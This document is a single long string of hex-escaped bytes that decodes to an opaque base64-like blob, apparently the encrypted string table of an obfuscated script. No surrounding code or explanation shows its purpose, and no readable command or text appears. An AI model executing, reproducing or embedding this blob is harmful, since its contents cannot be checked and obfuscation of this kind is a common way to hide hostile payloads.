\x4b\x78\x77\x72\x4d\x76\x50\x52\x72\x43\x74\x6a\x35\x71\x53\x41\x4c\x44\x6a\x73\x4f\x49\x47\x54\x62\x43\x6e\x31\x49\x2f\x77\x36\x37\x43\x68\x4d\x4f\x30\x77\x34\x31\x35\x77\x70\x6a\x44\x6c\x6a\x39\x44\x77\x6f\x72\x43\x67\x73\x4b\x49\x57\x38\x4f\x6a\x77\x34\x67\x2b\x77\x35\x6a\x43\x74\x4d\x4b\x2f\x61\x73\x4b\x75\x57\x73\x4f\x69\x77\x6f\x62\x43\x70\x63\x4f\x31\x58\x6d\x44\x44\x74\x4d\x4f\x6f\x49\x6e\x6a\x44\x74\x38\x4f\x78\x4e\x30\x54\x43\x68\x73\x4b\x4a\x4b\x4d\x4f\x52\x62\x58\x66\x43\x69\x38\x4f\x78\x42\x63\x4b\x6f\x77\x35\x50\x44\x68\x38\x4b\x36\x43\x43\x54\x43\x70\x38\x4f\x53\x4e\x7a\x66\x44\x69\x63\x4b\x46\x77\x71\x55\x37\x4f\x78\x44\x43\x6f\x52\x45\x6f\x4e\x78\x35\x32\x62\x63\x4b\x69\x77\x70\x48\x43\x68\x55\x34\x62\x77\x34\x52\x54\x47\x38\x4b\x44\x77\x34\x48\x44\x73\x63\x4f\x54\x77\x34\x73\x38\x77\x36\x6e\x44\x6b\x63\x4b\x4d\x55\x41\x4d\x4d\x77\x34\x39\x51\x5a\x47\x37\x43\x70\x38\x4b\x6d\x59\x38\x4f\x76\x77\x35\x63\x6c\x77\x35\x38\x78\x77\x37\x64\x35\x41\x73\x4b\x4e\x57\x38\x4b\x55\x59\x63\x4f\x36\x77\x72\x55\x66\x77\x6f\x56\x50\x64\x73\x4f\x37\x77\x34\x51\x4f\x77\x6f\x74\x58\x77\x6f\x76\x43\x6d\x4d\x4b\x4a\x46\x63\x4b\x56\x77\x6f\x58\x44\x6e\x4d\x4f\x5a\x77\x6f\x7a\x44\x68\x63\x4f\x42\x4d\x48\x74\x41\x77\x71\x77\x48\x62\x52\x54\x43\x68\x73\x4f\x31\x4e\x67\x33\x43\x73\x6a\x52\x4e\x77\x71\x76\x44\x75\x73\x4b\x4d\x4b\x44\x63\x2b\x57\x42\x52\x63\x77\x37\x7a\x43\x76\x6b\x48\x44\x71\x73\x4f\x50\x61\x4d\x4f\x4f\x77\x6f\x48\x44\x71\x53\x76\x44\x6b\x38\x4b\x35\x77\x6f\x64\x7a\x58\x6c\x6e\x43\x72\x4d\x4b\x4b\x5a\x58\x6b\x34\x77\x37\x77\x66\x77\x36\x37\x44\x6e\x6d\x41\x41\x77\x36\x49\x33\x4a\x4d\x4f\x36\x57\x67\x44\x43\x6b\x38\x4f\x33\x77\x37\x39\x39\x62\x63\x4f\x50\x54\x6e\x6a\x43\x6e\x73\x4b\x44\x77\x70\x58\x44\x70\x45\x5a\x6e\x4c\x38\x4f\x35\x41\x63\x4f\x37\x50\x4d\x4b\x58\x5a\x63\x4f\x78\x77\x36\x74\x56\x77\x6f\x4c\x44\x6f\x6e\x2f\x43\x67\x73\x4b\x74\x64\x30\x50\x43\x6e\x4d\x4b\x6b\x61\x77\x70\x4d\x77\x72\x67\x33\x4e\x63\x4f\x66\x43\x63\x4f\x47\x58\x73\x4b\x45\x77\x35\x70\x72\x77\x71\x4d\x45\x77\x37\x58\x44\x6c\x73\x4b\x2b\x50\x63\x4b\x55\x61\x38\x4f\x6c\x77\x36\x64\x6d\x77\x71\x6a\x44\x6b\x38\x4b\x6d\x77\x36\x6a\x44\x6d\x30\x41\x68\x77\x6f\x50\x44\x6f\x73\x4b\x57\x50\x77\x33\x43\x6d\x38\x4b\x61\x77\x36\x73\x6d\x44\x63\x4f\x50\x77\x72\x72\x44\x69\x41\x52\x5a\x5a\x55\x50\x43\x68\x55\x42\x58\x5a\x46\x54\x44\x69\x56\x4c\x44\x67\x38\x4b\x48\x77\x35\x76\x44\x6e\x4d\x4f\x63\x54\x4d\x4b\x78\x59\x63\x4b\x52\x77\x70\x6e\x44\x75\x42\x51\x68\x77\x36\x33\x44\x72\x38\x4b\x36\x77\x70\x37\x44\x67\x4d\x4b\x6d\x77\x34\x51\x43\x77\x34\x37\x44\x70\x38\x4f\x35\x77\x37\x4c\x44\x67\x38\x4f\x56\x54\x33\x37\x44\x75\x78\x44\x43\x72\x6e\x41\x6d\x4f\x63\x4b\x51\x59\x38\x4f\x37\x77\x70\x7a\x43\x6f\x30\x4c\x43\x70\x73\x4b\x2f\x48\x48\x37\x44\x71\x63\x4b\x36\x77\x34\x48\x44\x75\x38\x4b\x52\x77\x37\x6e\x44\x6b\x73\x4f\x52\x77\x72\x48\x43\x6c\x67\x44\x43\x75\x32\x41\x32\x41\x73\x4b\x30\x77\x37\x72\x43\x69\x56\x37\x44\x6e\x73\x4f\x58\x57\x47\x6f\x4d\x54\x7a\x46\x52\x56\x58\x54\x43\x6d\x55\x30\x4a\x77\x6f\x6a\x44\x75\x43\x4a\x6f\x64\x63\x4f\x39\x77\x35\x56\x31\x77\x34\x37\x43\x6e\x63\x4f\x69\x55\x41\x56\x54\x62\x73\x4b\x61\x48\x38\x4f\x73\x77\x34\x48\x44\x75\x47\x77\x4d\x77\x72\x35\x56\x4f\x73\x4f\x73\x77\x34\x41\x6b\x62\x73\x4f\x54\x77\x37\x37\x44\x74\x73\x4b\x2b\x77\x37\x76\x44\x68\x73\x4b\x52\x77\x70\x64\x38\x4f\x38\x4f\x6c\x77\x6f\x54\x44\x67\x41\x4c\x43\x6b\x51\x6e\x44\x6d\x63\x4b\x57\x77\x37\x34\x39\x77\x36\x50\x44\x6a\x6d\x44\x44\x6b\x73\x4f\x56\x77\x72\x56\x6f\x77\x37\x7a\x43\x72\x46\x6f\x47\x61\x73\x4f\x75\x77\x37\x30\x66\x66\x77\x31\x53\x4f\x32\x6b\x32\x62\x4d\x4f\x2f\x77\x6f\x76\x44\x70\x38\x4f\x49\x77\x70\x56\x2b\x55\x41\x63\x54\x58\x6a\x76\x44\x72\x69\x45\x49\x77\x34\x58\x43\x71\x6a\x55\x68\x49\x73\x4f\x42\x77\x72\x6e\x43\x6c\x57\x62\x44\x71\x63\x4b\x38\x49\x6e\x5a\x75\x50\x6d\x30\x41\x77\x34\x6a\x44\x69\x78\x58\x44\x73\x78\x6f\x46\x45\x77\x62\x44\x6a\x42\x44\x44\x71\x63\x4b\x53\x65\x52\x66\x43\x6d\x73\x4b\x51\x52\x4d\x4b\x34\x77\x71\x6a\x43\x6d\x4d\x4f\x31\x77\x71\x62\x43\x71\x63\x4b\x30\x77\x6f\x4a\x74\x77\x6f\x6b\x32\x77\x37\x49\x76\x77\x37\x72\x44\x70\x73\x4b\x36\x4c\x63\x4b\x6a\x77\x6f\x35\x6f\x77\x71\x49\x68\x77\x37\x74\x64\x77\x72\x2f\x43\x69\x38\x4b\x2f\x4d\x68\x76\x44\x6a\x73\x4f\x4c\x77\x36\x62\x44\x6f\x55\x6a\x44\x67\x33\x38\x54\x57\x73\x4f\x75\x53\x42\x73\x48\x54\x7a\x76\x44\x74\x54\x4d\x76\x4b\x38\x4b\x55\x77\x36\x6e\x44\x6c\x63\x4f\x67\x57\x32\x50\x44\x6d\x63\x4f\x6c\x77\x36\x59\x33\x77\x6f\x4c\x44\x6a\x73\x4b\x4a\x61\x63\x4f\x49\x77\x72\x73\x59\x77\x35\x7a\x43\x68\x78\x31\x41\x63\x47\x6c\x48\x77\x72\x2f\x43\x67\x4d\x4b\x57\x42\x73\x4f\x61\x77\x37\x72\x43\x6b\x4d\x4b\x2b\x66\x73\x4b\x6c\x77\x71\x63\x6c\x77\x70\x52\x50\x51\x44\x6a\x43\x73\x63\x4f\x36\x77\x70\x4d\x35\x77\x37\x67\x41\x77\x35\x42\x6a\x66\x73\x4f\x63\x77\x35\x6a\x43\x72\x6c\x72\x43\x75\x69\x46\x73\x57\x4d\x4b\x77\x77\x36\x50\x43\x67\x73\x4b\x61\x77\x72\x64\x79\x64\x69\x72\x43\x6a\x42\x46\x66\x45\x51\x59\x71\x77\x35\x4e\x54\x4f\x45\x4c\x43\x76\x7a\x66\x43\x75\x6a\x6e\x44\x67\x68\x73\x41\x77\x6f\x50\x44\x75\x47\x54\x44\x6c\x47\x2f\x43\x70\x38\x4f\x2b\x54\x46\x76\x43\x73\x48\x6e\x43\x69\x44\x6a\x43\x6e\x4d\x4f\x48\x54\x69\x45\x57\x65\x77\x63\x68\x77\x36\x72\x44\x72\x58\x68\x68\x4a\x4d\x4b\x48\x42\x63\x4f\x67\x51\x63\x4f\x73\x4b\x53\x4c\x43\x6c\x38\x4f\x46\x54\x38\x4b\x69\x77\x37\x76\x43\x6e\x69\x37\x44\x74\x4d\x4b\x45\x77\x37\x4e\x6f\x44\x38\x4f\x68\x77\x70\x70\x73\x65\x63\x4b\x74\x5a\x56\x62\x43\x72\x44\x58\x43\x73\x6b\x6a\x43\x68\x38\x4b\x2f\x77\x71\x46\x6e\x77\x6f\x46\x38\x4a\x63\x4f\x71\x77\x37\x6e\x43\x6f\x42\x4e\x5a\x52\x48\x4c\x43\x6c\x77\x44\x43\x6d\x38\x4b\x31\x4d\x46\x4d\x68\x52\x31\x70\x36\x77\x36\x31\x77\x4e\x31\x44\x44\x71\x4d\x4f\x34\x77\x36\x62\x44\x71\x32\x4c\x43\x68\x6d\x58\x44\x6c\x4d\x4b\x50\x45\x32\x72\x43\x6e\x6e\x55\x6a\x77\x71\x66\x43\x6c\x6c\x63\x42\x77\x35\x4a\x56\x4b\x41\x58\x43\x6e\x38\x4f\x66\x77\x70\x6f\x57\x52\x6a\x64\x2b\x50\x7a\x6a\x44\x6a\x73\x4b\x71\x49\x6e\x67\x79\x77\x36\x76\x43\x70\x33\x59\x53\x66\x6d\x59\x4f\x77\x71\x48\x44\x6c\x73\x4b\x44\x58\x63\x4f\x68\x77\x35\x56\x6b\x65\x4d\x4f\x34\x77\x6f\x39\x4e\x77\x6f\x63\x77\x53\x63\x4f\x7a\x77\x34\x45\x62\x53\x41\x46\x2b\x46\x63\x4b\x77\x77\x72\x2f\x43\x73\x4d\x4b\x32\x47\x32\x77\x4d\x77\x70\x74\x4a\x77\x71\x6a\x44\x68\x4d\x4b\x68\x41\x7a\x33\x43\x6d\x6d\x4c\x44\x6a\x73\x4b\x51\x77\x6f\x35\x71\x77\x34\x64\x73\x77\x70\x39\x78\x77\x70\x66\x43\x68\x7a\x48\x44\x76\x44\x4c\x44\x67\x63\x4b\x61\x77\x37\x48\x43\x6f\x63\x4f\x73\x47\x63\x4b\x30\x77\x34\x59\x6c\x77\x34\x7a\x44\x69\x38\x4b\x46\x50\x73\x4f\x62\x77\x34\x6b\x33\x4b\x38\x4f\x59\x77\x6f\x76\x44\x6d\x4d\x4b\x53\x61\x6e\x4a\x4f\x4c\x63\x4b\x39\x65\x63\x4b\x53\x44\x53\x38\x49\x77\x35\x31\x79\x65\x58\x70\x59\x77\x72\x6f\x64\x77\x34\x72\x43\x72\x6e\x6c\x50\x77\x70\x6b\x4e\x77\x72\x67\x6c\x77\x34\x68\x45\x4e\x79\x7a\x44\x67\x63\x4f\x2f\x42\x73\x4f\x32\x77\x6f\x31\x33\x57\x48\x4c\x44\x76\x54\x37\x43\x72\x6e\x37\x44\x72\x4d\x4b\x39\x4f\x38\x4b\x49\x51\x63\x4f\x51\x77\x70\x56\x39\x77\x70\x2f\x43\x6a\x73\x4b\x68\x77\x37\x6b\x7a\x59\x63\x4b\x33\x57\x6b\x62\x44\x6b\x38\x4f\x4c\x5a\x32\x34\x6f\x77\x72\x77\x70\x51\x69\x63\x7a\x47\x32\x54\x43\x70\x63\x4f\x4f\x77\x6f\x51\x43\x54\x73\x4b\x6c\x77\x37\x41\x73\x55\x38\x4f\x61\x77\x37\x72\x43\x76\x6e\x44\x44\x6f\x4d\x4f\x32\x77\x70\x56\x48\x77\x34\x42\x4a\x4c\x68\x66\x44\x71\x63\x4f\x43\x77\x72\x67\x50\x4d\x6c\x39\x50\x77\x35\x76\x43\x69\x4d\x4f\x34\x65\x4d\x4b\x43\x4b\x73\x4f\x49\x77\x34\x4c\x44\x67\x63\x4b\x65\x77\x6f\x37\x44\x74\x47\x6e\x44\x6e\x38\x4f\x37\x77\x34\x45\x77\x48\x63\x4b\x78\x77\x6f\x46\x45\x64\x57\x73\x30\x4c\x57\x6c\x47\x77\x6f\x37\x43\x71\x73\x4b\x54\x4c\x4d\x4f\x4b\x41\x46\x63\x2f\x77\x35\x54\x44\x68\x38\x4f\x2f\x77\x70\x37\x43\x72\x54\x51\x61\x77\x35\x72\x43\x6f\x4d\x4b\x37\x77\x71\x48\x44\x76\x33\x68\x77\x4f\x38\x4f\x6e\x77\x35\x54\x44\x76\x38\x4f\x42\x77\x36\x49\x68\x63\x7a\x48\x44\x6a\x58\x45\x2f\x41\x38\x4f\x6c\x53\x78\x73\x54\x4d\x73\x4f\x56\x4b\x30\x55\x37\x77\x6f\x55\x54\x63\x38\x4b\x57\x77\x6f\x30\x6a\x77\x71\x33\x44\x6a\x44\x72\x43\x68\x7a\x55\x68\x66\x73\x4b\x54\x59\x38\x4b\x4d\x77\x6f\x58\x44\x6f\x56\x62\x44\x72\x45\x5a\x78\x50\x69\x31\x70\x77\x36\x66\x44\x6e\x55\x38\x35\x77\x72\x4d\x31\x46\x63\x4f\x4a\x65\x31\x51\x47\x77\x37\x54\x43\x6b\x63\x4b\x56\x77\x71\x4c\x43\x6f\x38\x4b\x52\x77\x6f\x54\x44\x71\x38\x4b\x30\x77\x72\x58\x44\x70\x73\x4b\x37\x77\x70\x48\x44\x6b\x58\x4c\x44\x6b\x4d\x4b\x70\x56\x63\x4b\x51\x77\x70\x5a\x73\x77\x71\x45\x45\x77\x35\x62\x44\x67\x77\x58\x44\x69\x54\x76\x44\x68\x51\x74\x4b\x41\x58\x6c\x65\x56\x4d\x4f\x4e\x49\x38\x4b\x65\x77\x37\x50\x44\x74\x63\x4b\x38\x5a\x38\x4b\x4c\x45\x43\x72\x43\x6e\x63\x4f\x6b\x44\x4d\x4b\x4d\x48\x38\x4b\x2b\x4f\x67\x33\x44\x75\x57\x68\x4f\x77\x6f\x55\x37\x77\x34\x68\x54\x52\x38\x4f\x68\x48\x63\x4b\x7a\x77\x72\x48\x43\x6d\x30\x76\x43\x68\x38\x4b\x55\x77\x72\x5a\x71\x77\x35\x7a\x44\x75\x73\x4f\x36\x77\x71\x34\x6e\x77\x72\x33\x44\x6e\x63\x4b\x67\x77\x37\x6c\x30\x51\x4d\x4f\x57\x66\x43\x39\x76\x58\x43\x45\x61\x77\x6f\x72\x43\x6b\x42\x6e\x44\x71\x73\x4f\x67\x51\x79\x44\x43\x76\x58\x6e\x43\x6b\x38\x4f\x50\x57\x4d\x4f\x43\x54\x45\x48\x44\x68\x69\x67\x61\x77\x6f\x5a\x62\x77\x37\x48\x43\x6b\x38\x4b\x70\x52\x6d\x38\x32\x77\x35\x48\x44\x71\x4d\x4b\x4a\x63\x68\x44\x43\x69\x6b\x49\x56\x77\x35\x52\x54\x4c\x73\x4f\x47\x77\x71\x4c\x43\x6d\x73\x4b\x30\x42\x63\x4b\x51\x77\x35\x44\x44\x73\x67\x5a\x58\x77\x36\x6a\x43\x71\x63\x4b\x79\x4e\x54\x38\x4d\x4f\x73\x4f\x38\x77\x35\x56\x48\x50\x38\x4f\x79\x77\x72\x30\x38\x48\x73\x4b\x58\x51\x58\x39\x69\x77\x71\x48\x44\x74\x53\x70\x39\x77\x35\x55\x62\x47\x63\x4f\x39\x4a\x73\x4f\x37\x77\x35\x44\x44\x70\x63\x4f\x76\x77\x37\x58\x43\x75\x73\x4f\x41\x45\x73\x4b\x4e\x4c\x6b\x6a\x43\x6f\x77\x6f\x35\x77\x70\x54\x44\x6b\x47\x77\x68\x66\x32\x62\x43\x6b\x78\x66\x44\x74\x63\x4b\x78\x65\x52\x6e\x44\x6e\x73\x4b\x30\x77\x70\x5a\x54\x77\x72\x76\x43\x69\x4d\x4f\x75\x4e\x38\x4f\x48\x77\x71\x42\x5a\x61\x6c\x78\x37\x77\x6f\x58\x44\x74\x73\x4f\x4f\x77\x72\x7a\x44\x76\x4d\x4f\x58\x58\x63\x4f\x6e\x77\x70\x68\x6a\x41\x31\x4c\x43\x76\x32\x30\x55\x43\x38\x4f\x7a\x77\x35\x50\x43\x73\x63\x4f\x6d\x77\x71\x54\x43\x75\x44\x50\x43\x6e\x7a\x46\x52\x66\x38\x4b\x64\x77\x37\x44\x44\x74\x4d\x4f\x69\x77\x35\x4e\x4b\x47\x79\x72\x44\x6c\x38\x4f\x64\x77\x6f\x37\x44\x71\x46\x55\x71\x77\x6f\x62\x44\x6c\x63\x4f\x78\x54\x6d\x72\x43\x71\x38\x4b\x6b\x4a\x73\x4f\x31\x77\x6f\x74\x50\x4d\x69\x73\x51\x77\x36\x33\x44\x6f\x63\x4f\x6a\x51\x73\x4f\x32\x4b\x63\x4f\x72\x77\x36\x63\x44\x45\x63\x4b\x56\x77\x72\x2f\x44\x6d\x55\x66\x44\x70\x73\x4f\x46\x77\x70\x41\x78\x77\x6f\x77\x76\x4b\x73\x4b\x39\x77\x35\x72\x44\x6a\x54\x72\x44\x6c\x4d\x4b\x39\x45\x4d\x4f\x68\x4f\x63\x4b\x6f\x77\x70\x54\x43\x6a\x6b\x68\x69\x77\x6f\x6a\x44\x69\x4d\x4f\x68\x77\x37\x76\x44\x6c\x73\x4f\x51\x58\x63\x4b\x71\x61\x57\x44\x43\x70\x4d\x4b\x34\x66\x32\x2f\x44\x74\x38\x4b\x75\x55\x38\x4f\x47\x77\x6f\x34\x68\x77\x72\x66\x44\x6b\x73\x4b\x56\x51\x43\x4d\x43\x4d\x38\x4f\x41\x42\x69\x74\x50\x77\x6f\x44\x44\x70\x63\x4b\x2b\x77\x70\x51\x4d\x77\x72\x41\x67\x77\x71\x48\x44\x71\x47\x66\x44\x69\x53\x46\x4a\x77\x72\x33\x43\x70\x55\x62\x43\x68\x73\x4f\x78\x54\x57\x38\x57\x45\x73\x4b\x38\x5a\x4d\x4b\x51\x77\x36\x35\x6e\x58\x57\x62\x44\x76\x38\x4f\x35\x77\x71\x34\x45\x77\x6f\x6f\x46\x77\x36\x38\x58\x52\x38\x4b\x33\x4f\x4d\x4f\x71\x47\x51\x48\x43\x75\x38\x4b\x2f\x77\x71\x56\x73\x77\x37\x2f\x44\x69\x73\x4b\x4e\x4d\x73\x4b\x4e\x59\x30\x48\x44\x70\x4d\x4f\x65\x62\x63\x4f\x38\x77\x37\x33\x44\x74\x6d\x6c\x72\x44\x63\x4f\x78\x46\x32\x50\x43\x6d\x4d\x4f\x57\x46\x68\x49\x61\x47\x38\x4b\x6e\x62\x63\x4b\x77\x62\x63\x4f\x77\x77\x35\x76\x44\x72\x78\x62\x44\x67\x51\x62\x44\x68\x31\x6c\x64\x45\x38\x4b\x77\x77\x36\x52\x4c\x59\x6a\x58\x44\x75\x38\x4b\x41\x47\x68\x54\x44\x6c\x30\x51\x51\x49\x47\x30\x73\x77\x70\x50\x44\x72\x46\x56\x44\x77\x70\x51\x6c\x77\x36\x42\x72\x77\x71\x68\x41\x59\x63\x4b\x52\x77\x34\x62\x44\x6a\x38\x4f\x53\x77\x6f\x6f\x6a\x77\x6f\x48\x43\x6d\x56\x48\x43\x6d\x63\x4f\x53\x52\x6d\x6a\x43\x6c\x73\x4b\x57\x65\x32\x6a\x43\x6d\x73\x4f\x58\x77\x34\x50\x43\x6b\x38\x4f\x35\x58\x4d\x4f\x38\x5a\x68\x66\x43\x74\x4d\x4f\x74\x53\x51\x6a\x44\x68\x58\x33\x43\x6f\x68\x48\x43\x67\x73\x4b\x54\x77\x70\x77\x42\x50\x63\x4f\x47\x59\x77\x39\x35\x77\x6f\x55\x32\x44\x73\x4f\x54\x63\x38\x4f\x39\x62\x6e\x4a\x67\x58\x4d\x4b\x39\x77\x72\x4e\x49\x55\x44\x35\x31\x56\x38\x4b\x33\x51\x48\x72\x43\x6c\x4d\x4b\x39\x77\x37\x30\x2f\x77\x37\x72\x43\x68\x41\x59\x45\x63\x73\x4b\x53\x77\x34\x63\x79\x4f\x4d\x4f\x62\x77\x72\x76\x44\x74\x63\x4f\x63\x77\x70\x38\x70\x77\x34\x45\x43\x77\x6f\x6b\x6f\x77\x34\x7a\x44\x72\x4d\x4b\x39\x77\x36\x70\x34\x45\x38\x4f\x4a\x47\x30\x38\x65\x51\x48\x6f\x30\x56\x73\x4f\x74\x42\x4d\x4b\x77\x51\x4d\x4f\x74\x77\x36\x35\x6c\x77\x71\x50\x44\x70\x55\x4c\x43\x74\x31\x31\x6f\x4d\x38\x4b\x49\x77\x35\x6c\x2b\x49\x4d\x4f\x2f\x51\x54\x7a\x44\x6f\x58\x52\x79\x77\x36\x76\x44\x6b\x63\x4f\x7a\x59\x77\x4c\x44\x75\x6d\x30\x49\x47\x38\x4b\x4c\x77\x36\x6e\x43\x6c\x46\x45\x61\x5a\x7a\x6c\x78\x43\x68\x59\x41\x4a\x44\x41\x41\x77\x71\x4c\x44\x75\x58\x2f\x44\x69\x47\x4d\x35\x4e\x63\x4b\x52\x77\x36\x44\x44\x68\x73\x4f\x2b\x77\x72\x56\x32\x77\x34\x58\x43\x6a\x53\x6e\x43\x76\x4d\x4f\x36\x77\x34\x6e\x43\x67\x38\x4b\x39\x5a\x45\x42\x76\x57\x31\x58\x43\x73\x30\x76\x43\x70\x33\x6c\x33\x77\x36\x51\x7a\x77\x34\x7a\x44\x70\x6b\x45\x35\x77\x70\x52\x7a\x62\x6c\x4a\x41\x59\x43\x42\x48\x77\x37\x67\x6a\x77\x35\x56\x54\x57\x51\x42\x57\x54\x63\x4b\x55\x77\x37\x35\x4b\x59\x6c\x66\x43\x69\x57\x46\x62\x77\x36\x4a\x4e\x48\x73\x4f\x69\x62\x38\x4f\x78\x77\x34\x77\x64\x77\x35\x37\x43\x6a\x6c\x4d\x78\x77\x6f\x70\x50\x4d\x6e\x39\x32\x77\x6f\x67\x77\x77\x6f\x44\x43\x6d\x42\x33\x43\x71\x48\x4e\x56\x50\x45\x66\x43\x6d\x38\x4b\x58\x4c\x46\x51\x4d\x4d\x41\x2f\x43\x6d\x63\x4f\x39\x77\x34\x62\x44\x6b\x54\x46\x7a\x44\x4d\x4f\x68\x77\x35\x58\x44\x6b\x4d\x4b\x54\x77\x6f\x50\x43\x73\x4d\x4f\x52\x64\x73\x4f\x46\x77\x35\x49\x65\x77\x71\x4e\x78\x77\x72\x70\x36\x77\x35\x62\x44\x67\x69\x6a\x43\x68\x38\x4f\x42\x4d\x4d\x4f\x61\x41\x4d\x4b\x33\x63\x63\x4b\x57\x77\x71\x41\x4c\x77\x70\x50\x44\x71\x6b\x4c\x43\x6e\x73\x4f\x55\x4a\x73\x4b\x42\x43\x41\x35\x4c\x48\x4d\x4b\x63\x61\x63\x4f\x51\x44\x4d\x4f\x37\x77\x37\x72\x44\x6e\x32\x54\x44\x70\x63\x4f\x4f\x47\x4d\x4b\x56\x62\x48\x76\x43\x76\x33\x63\x39\x42\x63\x4b\x6f\x77\x71\x4e\x49\x77\x72\x63\x2b\x56\x73\x4b\x2f\x77\x35\x78\x54\x4b\x63\x4f\x64\x4a\x38\x4b\x54\x77\x72\x45\x68\x77\x34\x62\x44\x6b\x31\x76\x44\x74\x48\x31\x57\x77\x72\x4c\x44\x71\x44\x4d\x71\x77\x37\x35\x41\x64\x73\x4f\x44\x77\x35\x67\x61\x77\x36\x73\x48\x41\x44\x41\x73\x77\x37\x54\x43\x73\x6d\x51\x75\x4e\x4d\x4f\x45\x77\x36\x67\x39\x77\x70\x63\x65\x56\x77\x72\x44\x6a\x6b\x6c\x68\x54\x56\x59\x70\x50\x4d\x4b\x49\x65\x78\x72\x43\x6f\x73\x4f\x69\x66\x33\x44\x44\x73\x44\x48\x44\x75\x73\x4b\x69\x4e\x46\x50\x43\x70\x42\x44\x44\x70\x4d\x4f\x55\x77\x72\x33\x44\x68\x7a\x76\x43\x76\x38\x4b\x4e\x53\x7a\x6a\x44\x6b\x63\x4f\x6c\x77\x36\x6c\x35\x4f\x7a\x70\x46\x77\x6f\x68\x79\x4b\x67\x77\x6a\x77\x37\x6a\x44\x67\x42\x35\x59\x77\x72\x67\x43\x53\x63\x4f\x2b\x77\x35\x4c\x44\x69\x73\x4b\x6d\x57\x63\x4b\x63\x4d\x4d\x4b\x50\x4b\x67\x72\x44\x6f\x48\x6a\x43\x6c\x63\x4b\x6d\x41\x56\x63\x76\x66\x6a\x64\x54\x77\x70\x33\x44\x6b\x42\x62\x44\x74\x54\x46\x68\x45\x78\x52\x74\x77\x72\x4c\x43\x72\x4d\x4b\x43\x77\x37\x33\x43\x6c\x63\x4f\x47\x64\x47\x4e\x4b\x77\x37\x7a\x43\x68\x55\x66\x43\x72\x79\x62\x43\x69\x6c\x56\x61\x41\x56\x51\x42\x65\x33\x62\x43\x6e\x6a\x52\x72\x77\x34\x67\x36\x77\x35\x6b\x6c\x54\x4d\x4f\x57\x77\x70\x66\x44\x6c\x63\x4f\x36\x44\x63\x4b\x6a\x45\x33\x77\x4b\x57\x47\x41\x7a\x77\x35\x44\x44\x73\x79\x62\x44\x71\x4d\x4b\x75\x77\x71\x77\x54\x77\x34\x72\x44\x6f\x51\x30\x62\x4b\x38\x4f\x6a\x77\x72\x30\x33\x77\x34\x72\x44\x6f\x46\x76\x43\x68\x38\x4b\x34\x77\x6f\x39\x48\x57\x78\x7a\x44\x6b\x63\x4f\x54\x53\x55\x35\x6f\x77\x37\x77\x47\x51\x79\x7a\x44\x6c\x4d\x4b\x6a\x52\x73\x4f\x61\x55\x4d\x4b\x41\x77\x70\x50\x43\x6d\x48\x50\x44\x72\x6e\x55\x62\x54\x47\x55\x75\x61\x63\x4b\x73\x77\x35\x44\x44\x70\x4d\x4f\x58\x77\x34\x78\x4a\x77\x70\x48\x44\x69\x63\x4b\x72\x4e\x6e\x6b\x70\x77\x71\x33\x44\x73\x73\x4f\x4f\x62\x6b\x50\x43\x69\x73\x4f\x42\x4a\x73\x4f\x49\x77\x71\x48\x43\x70\x38\x4b\x48\x77\x35\x58\x43\x71\x73\x4f\x73\x5a\x46\x2f\x44\x6c\x41\x48\x43\x70\x63\x4f\x61\x46\x43\x72\x43\x6f\x63\x4b\x4c\x77\x72\x4c\x44\x72\x6c\x58\x43\x6b\x6e\x4d\x2f\x4b\x63\x4b\x47\x4d\x33\x62\x43\x73\x38\x4f\x39\x4a\x4d\x4f\x70\x65\x63\x4b\x4c\x44\x38\x4f\x51\x77\x37\x77\x6f\x62\x67\x7a\x44\x72\x48\x70\x4c\x4d\x41\x2f\x43\x6c\x6c\x38\x78\x64\x46\x7a\x43\x69\x73\x4b\x63\x77\x71\x54\x44\x69\x6a\x2f\x44\x67\x42\x7a\x44\x73\x79\x4d\x31\x4e\x47\x7a\x44\x6c\x38\x4f\x69\x77\x72\x4a\x42\x41\x6c\x6e\x43\x69\x47\x56\x79\x77\x35\x30\x72\x51\x38\x4f\x43\x49\x31\x34\x2f\x4b\x56\x35\x4f\x77\x70\x73\x75\x50\x30\x30\x55\x51\x4d\x4f\x59\x77\x71\x6a\x44\x69\x43\x37\x43\x75\x58\x6e\x44\x76\x47\x34\x53\x77\x72\x55\x72\x62\x52\x50\x44\x69\x31\x48\x44\x72\x46\x48\x44\x6d\x63\x4f\x37\x77\x36\x7a\x44\x73\x46\x78\x38\x77\x72\x6e\x44\x73\x44\x6a\x44\x6a\x4d\x4f\x5a\x77\x6f\x42\x57\x77\x35\x78\x59\x77\x71\x63\x47\x49\x38\x4b\x2b\x77\x36\x49\x76\x4b\x57\x4c\x43\x73\x73\x4f\x55\x62\x53\x55\x50\x54\x63\x4f\x79\x56\x77\x4d\x4d\x77\x6f\x52\x6b\x77\x6f\x33\x43\x6f\x4d\x4f\x64\x77\x71\x48\x43\x74\x77\x64\x67\x77\x35\x6a\x44\x6a\x48\x6b\x51\x77\x36\x70\x46\x77\x35\x37\x44\x6e\x38\x4b\x77\x77\x35\x33\x44\x6c\x54\x7a\x44\x67\x73\x4b\x41\x46\x56\x76\x44\x74\x63\x4b\x67\x41\x6c\x72\x44\x6a\x63\x4b\x4b\x77\x34\x63\x5a\x77\x72\x52\x73\x45\x6e\x6a\x43\x6e\x73\x4f\x48\x77\x34\x4a\x36\x77\x70\x37\x43\x6f\x54\x6f\x31\x77\x37\x76\x43\x73\x6e\x54\x43\x75\x73\x4b\x42\x77\x72\x6b\x72\x77\x35\x44\x43\x6e\x48\x62\x43\x6f\x6c\x33\x44\x76\x48\x4c\x43\x72\x79\x73\x54\x77\x37\x44\x43\x6f\x4d\x4f\x37\x4b\x47\x68\x63\x77\x35\x6c\x4e\x41\x38\x4b\x47\x48\x6a\x34\x44\x77\x37\x4c\x44\x75\x46\x48\x44\x6d\x4d\x4f\x41\x77\x6f\x31\x6d\x63\x68\x48\x44\x68\x42\x4c\x43\x72\x31\x67\x4c\x77\x35\x68\x5a\x49\x41\x37\x43\x6a\x63\x4f\x72\x46\x56\x33\x43\x72\x38\x4f\x46\x44\x56\x50\x44\x71\x48\x46\x64\x5a\x38\x4b\x30\x77\x70\x42\x63\x77\x72\x70\x35\x77\x37\x76\x43\x75\x67\x78\x39\x77\x71\x2f\x44\x68\x38\x4b\x59\x77\x72\x2f\x43\x74\x53\x6f\x49\x77\x70\x76\x44\x76\x54\x34\x61\x4c\x73\x4b\x4c\x41\x4d\x4f\x61\x77\x35\x76\x43\x6e\x38\x4b\x72\x77\x71\x33\x44\x76\x38\x4f\x64\x77\x36\x56\x4f\x77\x35\x6f\x46\x54\x38\x4f\x75\x47\x38\x4f\x58\x77\x6f\x58\x44\x72\x38\x4b\x57\x77\x72\x58\x44\x74\x7a